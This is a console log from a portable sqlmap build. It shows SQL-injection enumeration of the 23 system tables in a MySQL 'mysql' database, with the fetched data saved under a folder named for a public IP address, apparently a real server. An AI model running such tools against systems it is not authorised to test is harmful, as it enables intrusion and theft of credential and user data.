 F:\x\SqlMap免Python环境绿色版\Run.exe
[21:34:08] [INFO] retrieved: "user"
Database: mysql
[23 tables]
+---------------------------+
¦ columns_priv ¦
¦ db ¦
¦ event ¦
¦ func ¦
¦ general_log ¦
¦ help_category ¦
¦ help_keyword ¦
¦ help_relation ¦
¦ help_topic ¦
¦ host ¦
¦ ndb_binlog_index ¦
¦ plugin ¦
¦ proc ¦
¦ procs_priv ¦
¦ servers ¦
¦ slow_log ¦
¦ tables_priv ¦
¦ time_zone ¦
¦ time_zone_leap_second ¦
¦ time_zone_name ¦
¦ time_zone_transition ¦
¦ time_zone_transition_type ¦
¦ user ¦
+---------------------------+
[21:34:09] [INFO] fetched data logged to text files under 'F:\x\SQLMAP~1\Bin\out
put\218.249.38.215'
[*] shutting down at 21:34:09